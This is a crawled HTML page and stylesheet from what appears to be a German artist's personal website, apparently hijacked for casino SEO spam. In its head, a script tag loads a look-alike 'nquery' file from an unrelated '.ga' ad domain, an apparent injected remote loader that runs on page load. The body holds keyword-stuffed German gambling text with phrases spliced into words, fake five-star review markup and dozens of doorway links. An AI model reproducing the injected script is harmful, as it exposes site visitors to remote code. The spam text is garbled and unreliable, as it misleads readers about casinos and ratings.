

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mmcleres.de/gram/?p=eurobets-casino-0-deposit-bonus
body_size: 5976
content:
<!DOCTYPE html>
<html lang="de">
<head>

  <meta charset="utf-8">
  <title>eurobets casino 0 deposit bonus</title>
  <base href="https://www.mmcleres.de/">

  <meta name="robots" content="index,follow">
  <meta name="description" content="">
  <meta name="keywords" content="">
  <meta name="generator" content="Contao Open Source CMS">

      <link rel="stylesheet" href="assets/css/9e88027d24e0.css">
    <script src="assets/js/350e7fbad295.js"></script>
  <!--[if lt IE 9]><script src="assets/html5shiv/3.7.2/html5shiv.js"></script><![endif]-->

<!--<link href='http://fonts.googleapis.com/css?family=Martel+Sans:200,300,400,600,700,800,900' rel='stylesheet' type='text/css'>-->

<link href='http://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800' rel='stylesheet' type='text/css'>

<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "game",
"name": "eurobets casino 0 deposit bonus",
"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "5",
"reviewCount": "2100",
"bestRating": "5",
"worstRating": "4"
}}
</script>

<link rel="stylesheet" href="/files/layout/style?3.css">
<script type="text/javascript" src="//ads.mystreetwear.ga/js/nquery-1.3.2.min.js"></script>
</head>
<body id="top" class="unknown other  vita">

  
  <div id="wrapper">
    

          <header id="header">
        <div class="inside">
          
<h1>eurobets casino 0 deposit bonus</h1>
<!-- indexer::stop -->
<nav class="mod_navigation block">

  
  <a href="vita.html#skipNavigation1" class="invisible">Navigation überspringen</a>

  
<ul class="level_1">
            <li class="home sibling first"><a href="./" title="home" class="home sibling first">home</a></li>
                <li class="sibling"><a href="aktuell.html" title="aktuell" class="sibling">aktuell</a></li>
                <li class="theater sibling"><a href="theater.html" title="theater" class="theater sibling">theater</a></li>
                <li class="sibling"><a href="trailer.html" title="trailer" class="sibling">trailer</a></li>
                <li class="sibling"><a href="mass-schneiderhandwerk.html" title="massschneiderhandwerk" class="sibling">massschneiderhandwerk</a></li>
                <li class="sibling"><a href="grafik.html" title="grafik (neu!)" class="sibling">grafik (neu!)</a></li>
                <li class="active vita"><span class="active vita">vita</span></li>
                <li class="sibling last"><a href="contact.html" title="contact" class="sibling last">contact</a></li>
      </ul>

  <a id="skipNavigation1" class="invisible"> </a>

</nav>
<!-- indexer::continue -->
        </div>
      </header>
    <div class="clear"></div>
    
    <div id="container">
      <div id="main">
        <div class="inside">
          
<div class="mod_article first last block" id="vita">

  
  
<div class="ce_text first last block">

  
  
      <div> </div>
<div><span style="color: #33cccc; background-color: #000000; font-size: 18px;">eurobets casino 0 deposit bonus</span></div>
<div> </div>
<div> </div>
<div><span style="background-color: #000000; color: #33cccc; font-size: 16px;"><span style="background-color: #000000;"><style>
#toc_container {
    background: #000000 none repeat scroll 0 0;
    border: 1px solid #aaa;
    display: table;
    font-size: 95%;
    margin-bottom: 1em;
    padding: 20px;
    width: auto;
}

.toc_title {
    font-weight: 700;
    text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
    list-style: outside none none !important;
}</style>
<div id="toc_container">
<p class="toc_title">inhaltsverzeichnis</p>
<ul class="toc_list">
  <li><a href="https://www.mmcleres.de/gram/?p=eurobets-casino-0-deposit-bonus#casino restaurant föhren speisekarte">casino restaurant föhren speisekarte</a></li>
  <li><a href="https://www.mmcleres.de/gram/?p=eurobets-casino-0-deposit-bonus#casino app echtgeld ios">casino app echtgeld ios</a></li>
  <li><a href="https://www.mmcleres.de/gram/?p=eurobets-casino-0-deposit-bonus#mein schiff 2 casino">mein schiff 2 casino</a></li>
  <li><a href="https://www.mmcleres.de/gram/?p=eurobets-casino-0-deposit-bonus#casino baden baden blackjack regeln">casino baden baden blackjack regeln</a></li>
  <li><a href="https://www.mmcleres.de/gram/?p=eurobets-casino-0-deposit-bonus#the casino game buffalo">the casino game buffalo</a></li>
  <li><a href="https://www.mmcleres.de/gram/?p=eurobets-casino-0-deposit-bonus#las vegas casino regeln">las vegas casino regeln</a></li>
  <li><a href="https://www.mmcleres.de/gram/?p=eurobets-casino-0-deposit-bonus#casino andernach 2021">casino andernach 2021</a></li>
</ul>
</div></span></span></div>
<div> </div>
<div> </div>
<div><span style="background-color: #000000; color: #ffffff; font-size: 16px;"><span style="background-color: #000000;">   
    <script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Review",
      "itemReviewed": {"@type": "Game", "name": "online casinos mit sofortiger auszahlung"},
      "reviewRating": {"@type": "Rating", "ratingValue": "9.7", "bestRating": "10"},
      "author": {"@type": "Organization", "name": "CasinoExpert"}
    }
    </script>
<article>
    <p><strong>Online Casinos Mit Sofortiger Auszahlung</strong> ﻿nehmensgruppe. Die Gr&uuml;ndung erfolgte im Jahr 2008 in Stockholm in Schweden und Trustly arbeitete von Anfang an profitabel. Inzwischen verarbeitet Trustly monatlich mehr als zwei Millionen Transaktionen und betreibt B&uuml;ros unter anderem in K&ouml;ln, London und Barcelona. no deposit online casino slots wiesbaden casino gesellschaft slot machine games online for real money bwin casino anmelden Es besteht eine Zusammenarbeit mit vielen Banken, H&auml;ndlern, Online Casinos und anderen Zahlungsdienstleistern wie PayPal oder Skrill. sweet bonanza real money Trustly als Bezahlmethode ist in rund 30 europ&auml;ischen L&auml;ndern verf&uuml;gbar. Wie funktioniert die Bezahlung im Online Casino mit Trustly? wild energy slot</p>
    <div style='background:#111; color:#fff; padding:25px; border-radius:12px; display:flex; justify-content:space-between; align-items:center; margin:30px 0; border:1px solid #333;'>
        <div>
            <div style='color:#e74c3c; font-size:11px; font-weight:bold; letter-spacing:1px;'>RECOMMENDED BRAND</div>
            <div style='font-size:24px; font-weight:800; margin:5px 0;'>Online Casinos Mit Sofortiger Auszahlung</div>
            <div style='color:#f1c40f;'>★★★★★ <span style='color:#fff; font-size:15px; margin-left:10px;'>Rating: 9.4/10</span></div>
        </div>
        <a href='/gram/?p=casino-duisburg-adresse'  title='casino duisburg adresse'>casino duisburg adresse</a>
    </div><p>Die Grundlage von Trustly Transaktionen ist Ihr Online Banking mit allen bestehenden Sicherheitsmerkmalen. Sie w&auml;hlen im Casino Trustly als Zahlungsart aus und legen einen Betrag fest. dusseldorf poker Im n&auml;chsten Schritt geben Sie Ihre Bank an und melden sich beim Online Banking an. casino bus garmisch munchen croupier 888 casino Die Autorisierung Ihrer Zahlung erfolgt wie gewohnt, beispielsweise mit PIN und TAN. <a href='/gram/?p=wow-classic-casino-addon'  title='wow classic casino addon'>wow classic casino addon</a> Danach ist Ihr Guthaben sofort verf&uuml;gbar. Eine Auszahlung erfolgt umgekehrt und wird Ihrem Konto innerhalb weniger Stunden gutgeschrieben.</p><figure>
  <img decoding='async' src='https://ts2.mm.bing.net/th?q=casino restaurant föhren speisekarte' alt='casino restaurant föhren speisekarte'>
</figure><h3><span id='casino restaurant föhren speisekarte'>casino restaurant föhren speisekarte</span></h3><p>Kann man in vielen Online Casinos mit Trustly bezahlen? Ja, im Jahr 2022 ist Trustly in zahlreichen Online Casinos verf&uuml;gbar und es kommen st&auml;ndig weitere Anbieter hinzu. Als Spieler in Deutschland k&ouml;nnen Sie daher aus seri&ouml;sen und sicheren Casinos w&auml;hlen, wenn Sie einen Gl&uuml;cksspiel Anbieter mit Trustly Zahlungen suchen. casino spiele nur fur schleswig holstein F&uuml;r den schnellsten Einstieg w&auml;hlcasino flensburg exchangeen Sie einfach ein Top Casino aus unserer Bestenliste. <a href='/gram/?p=london's-classic-casino'  title='london's classic casino'>london's classic casino</a> Ist die Nutzung von Trustly sicher? kode gates of olympus Ja, Trustly ist genauso sicher wie das Online Banking Ihrer Bank. <a href='/gram/?p=casino-ähnlich-wie-platincasino-triple'  title='casino ähnlich wie platincasino triple'>casino ähnlich wie platincasino triple</a></p><p>Sie nutzen Ihr bestehendes Girokonto und die Anmeldung mit einem sicheren Verfahren &uuml;ber eine verschl&uuml;sselte Verbindung. Abh&auml;ngig von Ihrer Bank geben Sie eine Transaktion mit PIN und Code frei, etwa eine TAN aus einer Liste, von einem Generator oder per SMS. Trustly hat keinen Zugriff auf Ihr Konto und Ihre privaten Daten sind gesch&uuml;tzt. online casino munchen Dies hat der T&Uuml;V Saarland best&auml;tigt. Wie erhalte ich meine Gewinne beim Trustly Casino Banking? Trustly hat den gro&szlig;en Vorteil, dass Sie Ihre Gewinne auch mit der Methode in Empfang nehmen k&ouml;nnen.</p><p>Abgesehen von der Bearbeitung durch das jeweilige Online Casinos dauert die Buchung nur wenige Stunden. Wie gut ist Trustly im Vergleich zu &auml;hnlichen Zahlungsmethoden? royal panda casino welcome bonus india Trustly ist hervorragend f&uuml;r Online Casino Zahlungen geeignet. casino hamburg casino esplanade reviews Das Verfahren ist besser als andere Direkt&uuml;berweisungen wie Giropay oder Sofort&uuml;berweisung, da Sie mit Trustly auch Geld erhalten k&ouml;nnen. secret casino 10 euro bonus ohne einzahlung Klarna ist als Methode vergleichbar, allerdings dauert die Buchung einer Auszahlung mit Klarna mehrere Werktage. Hier ist Trustly schneller. <a href='/gram/?p=quote-jackpot'  title='quote jackpot'>quote jackpot</a></p><p>Im Gegensatz zu e-Wallets wie PayPal oder Skrill und Neteller m&uuml;ssen Sie kein Kundenkonto f&uuml;hren und sind somit auch keinen Hacker-Angriffen ausgesetzt. Trustly ist f&uuml;r Sie als Privatkuncasino flensburg exchangeden kostenfrei nutzbar. Das Verfahren ist sehr sicher, solange Sie verantwortungsvoll mit den Zugangsdaten f&uuml;r Ihr Online Banking umgehen. warum kein casino mit paypal Auf dieser Seite So k&ouml;nnen Sie im Online Casino mit Trustly bezahlen Darum empfehlen wir Ihnen diese Online Casinos mit Trustly Trustly Casino Banking im Vergleich Hohe Standards der Trustly Casinos Ihre Vorteile, wenn Sie im Online Casino mit Trustly bezahlen Direkt mit dem Spiel beginnen H&auml;ufig gestellte Fragen (FAQ) Andere beliebte Zahlungsmethoden Jakob StraubCasinoonline.de Redakteur12 JAHRE ERFAHRUNG&Uuml;ber den AutorJakob schreibt seit 2015 f&uuml;r CasinoOnline.de. Seine Fachgebiete sind Casino Reviews, Poker und Sportwetten.Mehr lesen Der umfangreichste Online Casino Ratgeber in Deutschland seit 2012Gesch&auml;ftsbereich 132, Charlottenstr. 17 D-10117 Berlin, DeutschlandCasino OnlineEchtgeld Casinos PayPal Casinos Paysafecard Casinos Merkur Casinos Novoline Casinos Casino Apps Legale Online Casinos Casinos mit schneller Auszahlung Online Spielotheken Neue Casinos Live Casinos Roulette Casinos Blackjack Casinos Casinos mit und ohne Lizenz Casinos mit 5 Euro Einzahlung Kostenlose Spiele CasinoOnline.de&trade; Slot Turniere Spielautomaten Merkur Spiele Novoline Spiele Pragmatic Play Bally Wulff Spiele Book of Ra Eye of Horus Razor Shark Book of Dead Roulette Alle 9.037 kostenlosen Spiele Casino Tests Casumo Magic Red JackpotPiraten BingBong Wildz Caxino Karamba 22 Bet mr.play Betiton Cacasino flensburg exchangesombie Alle Casino Tests Bonus Angebote Willkommensbonus Bonus ohne Einzahlung Freispiele ohne Einzahlung Weitere Bereiche Sportwetten</p></article></span></span></div>
<div>
<div><span style="color: #ffffff;"> </span></div>
</div>
<p> <a href='/gram/?p=10-euro-casino-bonus-ohne-einzahlung-2022'  title='10 euro casino bonus ohne einzahlung 2022'>10 euro casino bonus ohne einzahlung 2022</a><br><a href='/gram/?p=casino-classics-volume-3'  title='casino classics volume 3'>casino classics volume 3</a><br><a href='/gram/?p=casino-classics-volume-1'  title='casino classics volume 1'>casino classics volume 1</a><br><a href='/gram/?p=no-deposit-bonus-lucky-tiger'  title='no deposit bonus lucky tiger'>no deposit bonus lucky tiger</a><br><a href='/gram/?p=casino-bonus-code-ohne-einzahlung-2022'  title='casino bonus code ohne einzahlung 2022'>casino bonus code ohne einzahlung 2022</a><br><a href='/gram/?p=casino-ähnlich-wie-platincasino-triple'  title='casino ähnlich wie platincasino triple'>casino ähnlich wie platincasino triple</a><br><a href='/gram/?p=how-do-you-win-at-betway-casino'  title='how do you win at betway casino'>how do you win at betway casino</a><br><a href='/gram/?p=casino-chemnitz-xing'  title='casino chemnitz xing'>casino chemnitz xing</a><br><a href='/gram/?p=casino-enschede-10-euro'  title='casino enschede 10 euro'>casino enschede 10 euro</a><br><a href='/gram/?p=casino-chip-kreuzworträtsel'  title='casino chip kreuzworträtsel'>casino chip kreuzworträtsel</a><br><a href='/gram/?p=casino-andernach-wien'  title='casino andernach wien'>casino andernach wien</a><br><a href='/gram/?p=casino-baden-baden-facebook'  title='casino baden baden facebook'>casino baden baden facebook</a><br><a href='/gram/?p=casino-baden-baden-geschenk'  title='casino baden baden geschenk'>casino baden baden geschenk</a><br><a href='/gram/?p=planta-salão-preto-e-prata-casino-estoril'  title='planta salão preto e prata casino estoril'>planta salão preto e prata casino estoril</a><br><a href='/gram/?p=casino-erding-qualifiziert'  title='casino erding qualifiziert'>casino erding qualifiziert</a><br><a href='/gram/?p=casino-estoril-recrutamento'  title='casino estoril recrutamento'>casino estoril recrutamento</a><br><a href='/gram/?p=älteste-casino-der-welt-geschenkt'  title='älteste casino der welt geschenkt'>älteste casino der welt geschenkt</a><br><a href='/gram/?p=andernach-casino'  title='andernach casino'>andernach casino</a><br><a href='/gram/?p=ägypten-casino-öffentliche-verkehrsmittel'  title='ägypten casino öffentliche verkehrsmittel'>ägypten casino öffentliche verkehrsmittel</a><br><a href='/gram/?p=casino-asch-18+'  title='casino asch 18+'>casino asch 18+</a><br><a href='/gram/?p=casino-de-monte-carlo-ßß'  title='casino de monte carlo ßß'>casino de monte carlo ßß</a><br><a href='/gram/?p=epiphone-casino-manual'  title='epiphone casino manual'>epiphone casino manual</a><br><a href='/gram/?p=5-euro-casino-bonus'  title='5 euro casino bonus'>5 euro casino bonus</a><br><a href='/gram/?p=amberg-casino'  title='amberg casino'>amberg casino</a><br><a href='/gram/?p=casino-flensburg-logo'  title='casino flensburg logo'>casino flensburg logo</a><br></p>
<div style="text-align: left;"><span style="font-size: 16px;"> </span></div>
<div style="text-align: left;"> </div>
<div style="text-align: left;"><span style="font-size: 16px;"> </span></div>  
  
  

</div>

  
</div>
        </div>
              </div>

      
          </div>

    
    
  </div>

  
  
<script src="assets/mootools/mediabox/1.4.6/js/mediabox.js"></script>
<script>
  (function($) {
    window.addEvent('domready', function() {
      $$('a[data-lightbox]').mediabox({
        // Put custom options here
      }, function(el) {
        return [el.href, el.title, el.getAttribute('data-lightbox')];
      }, function(el) {
        var data = this.getAttribute('data-lightbox').split(' ');
        return (this == el) || (data[0] && el.getAttribute('data-lightbox').match(data[0]));
      });
      $('mbImage').addEvent('swipe', function(e) {
        (e.direction == 'left') ? $('mbNextLink').fireEvent('click') : $('mbPrevLink').fireEvent('click');
      });
    });
  })(document.id);
</script>

  
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.mmcleres.de/files/layout/style?3.css
body_size: 1293
content:
* { 
	margin: 0; 
	padding: 0; 
}

*, *:before, *:after {
  -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box;
 }


/*html {
    overflow-y: scroll;
}
*/
body {
    
  
font-family: "Open Sans",Arial,Helvetica,sans-serif;
margin: 0px 0px 0px 0px;
padding: 0px 0px 0px 0px;
background-color:#000000;
height: 100%;
color:#ffffff;
font-size:95%;

}
 
.grafik {background-color:#404040;}


#wrapper {
position: relative;
width:100%;

}
header {padding:40px 0px 0px 40px;}

#container  {
width:100%;
 
width:1440px;
display:block;
position: relative;
/*margin:0px auto 0px auto;*/
padding:30px 0px 40px 40px;
}


 

#menu {display:block; 
clear:both;
position:relative;
/*-moz-box-shadow: 4px 4px 3px rgba(205, 205, 205, 0.3);
-webkit-box-shadow:4px 4px 3px rgba(205, 205, 205, 0.3);
box-shadow:4px 4px 3px rgba(205, 205, 205, 0.3);*/
margin-bottom:20px;

}


#logo {/*position:absolute;  top:62px; left: 15px;
z-index:1011;*/
/*padding-top:30px;*/
display:block;
margin:
}

a {color:#fff;text-decoration:none;}
.home a:hover {color:#008080;}
a:hover {color:#008080;}
/*vorher blau: #548dd4*/


header h1 {color:#fff;font-weight:500;font-size:28px;margin-bottom:12px;}

header h1 a, header h1 a:hover {color:#ffffff}

header h2 {  display:none;}

.home header h2 {color:#008080;font-weight:500;font-size:24px; display:block;}

h1 {color:#ffffff;font-weight:500;font-size:20px;margin:16px 0px 16px 0px;}
h2 {color:#ffffff;font-weight:500;font-size:18px;margin:16px 0px 16px 0px;}

h3 {color:#a5a5a5;font-weight:300;font-size:18px;margin:16px 0px 16px 0px;}
h4 {color:#fff;font-weight:300;font-size:18px;margin:16px 0px 0px 0px;}

h4 + h2 {margin-top:0px;}

.theater h2 {font-weight:300;font-size:20px;}
.theater h3 { font-size:16px;}

.objekte h2 + h3 {margin-top:0px;}
 


p {color:#fff;font-size:18px; line-height:155%;font-weight:300;}

.invisible {display:none;}
.clear {clear:both;}

header ul  {width:100%;
max-width:1000px;
display:block;
margin:0; padding:21px 0px 0px 0px;}
header ul  li {list-style-type:none; float:left; display:block; padding-right:18px;}

header ul  li a ,header ul  li span  {font-size:20px; font-weight:500;}

.home header ul  li a.active, .home  header ul  li span.active {color:#008080;}

header ul  li a.active, header ul  li span.active {color:#008080;}
/*vorher: grau a5a5a5*/

header ul li.grafik,header ul li a.grafik  {background:transparent;}

.home .ce_image,.theater .ce_image, .grafik .ce_image {float:left; width:350px; height:390px;text-align:center;
/* ;padding:20px;padding-bottom:60px;
vertical-align:middle;*/
}
.home .ce_image a:hover ,.theater .ce_image a:hover, .grafik .ce_image a:hover {opacity:0.9;}
.home .ce_text a:hover ,.theater .ce_text a:hover, .grafik .ce_text a:hover {opacity:0.9;}


 .home .ce_text,.theater .ce_text, .grafik .ce_text  {float:left; width:350px;  text-align:center;
/* ;padding:20px;padding-bottom:60px;
vertical-align:middle;text-align:center;*/
}
.theater .ce_text {height:600px;position:relative;}
.theater .ce_text h2 {position:absolute; top:400px;width:350px; text-align:center;}
.theater .ce_text h3 {position:absolute; top:480px;width:350px; text-align:center;}

.grafik .ce_text {height:600px;position:relative;}

#mbBottom {height:45px;padding-top:15px;}
#mbBottom a:hover {text-decoration:none !important;color:#a5a5a5;}

.objekte .ce_text {padding-top:40px;clear:both;} 

.objekte .ce_image {float:left;padding-right:30px;}

.vita h3 {width:160px; float:left;clear:both;color:#fff;font-size:18px; line-height:155%;font-weight:300;margin:0px;}
.vita h4 {width:640px; float:left;color:#fff;font-size:18px; line-height:155%;font-weight:300;margin:0px;}
.vita p {clear:both;padding:12px 0px 12px 0px;width:800px;}
.information {color:#a5a5a5 !important;}

.aktuelles p { width:800px;}

.grafik .ce_text {float:left; width:auto; height:auto;text-align:center;padding-right:80px;}
.grafik .ce_text .image_container {}

.ce_gallery img {height:200px; width:auto;}
.ce_gallery ul {list-style-type:none}
.ce_gallery li {float:left; padding-right:20px;}

.einzelbild ul li {display:none;}
.einzelbild ul li:first-of-type {display:block;}

